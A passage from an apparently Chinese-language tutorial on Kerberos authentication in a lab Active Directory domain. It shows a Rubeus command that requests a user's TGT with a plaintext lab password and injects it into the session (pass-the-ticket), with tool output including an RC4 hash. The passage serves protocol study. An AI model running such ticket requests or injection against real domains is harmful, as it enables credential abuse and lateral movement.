













S4U2selfWireshark 解密 Kerberos 通信流量

上面这些内容是认证的大概信息,用来熟悉认证流程很合适,请求和响应还有更多字段没有写上,这需要 Wireshark 抓包验证认证流程,补足相关细节。这个小节适合日后需要深入了解 Kerberos 细节再阅读,刚接触只需要了解大概即可,只是为了知识体系完整,所以放在了这里。



打开 Wireshark 后抓包,使用 Rubeus 发起 AS-REQ 获取域用户 zhangqi 的 TGT 并导入当前会话,接着访问一台加过域的机器 pc-02.raingray.com 的 CIFS 服务,此时会自动发起 TGS-REQ 获取此服务的 ST 凭证,随后自动发起 AP-REQ 请求完成 CIFS 服务访问。

C:\Users\wuhui\Desktop>Rubeus.exe asktgt /user:zhangqi /password:123!@#qweQWE /domain:raingray.com /dc:192.168.37.1 /nowrap /ptt

______ _

(_____ \ | |

_____) )_ _| |__ _____ _ _ ___

| __ /| | | | _ \| ___ | | | |/___)

| | \ \| |_| | |_) ) ____| |_| |___ |

|_| |_|____/|____/|_____)____/(___/

v2.2.3

[*] Action: Ask TGT

[*] Using rc4_hmac hash: 8FAF590241A5D5ED59FB80EB00440589

[*] Building AS-REQ (w/ preauth) for: 'raingray.com\zhangqi'

[*] Using domain controller: 192.168.37.1:88

[+] TGT request successful!

[*] base64(ticket.kirbi):